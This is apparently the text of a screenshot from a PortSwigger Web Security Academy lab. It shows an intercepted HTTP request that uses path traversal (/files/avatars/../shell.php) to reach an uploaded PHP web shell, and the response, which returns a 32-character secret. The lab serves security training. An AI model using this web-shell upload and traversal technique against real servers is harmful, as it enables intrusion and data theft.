 Request
Pretty Raw Hex \n
1 GET /files/avatars/../shell.php HTTP/2
2 Host:
0a1d00b404cd809a80f0b2f900790032.web-security-aca
demy.net
3 Cookie: session=o1CB9d1h3tIt3k1IKOgqkH6RKw92bU8L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1d00b404cd809a80f0b2f900790032.web-secu
rity-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 06 Apr 2025 06:04:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 CXYrVb7QofgNmlqAyzG8ltUpHSlA89Qk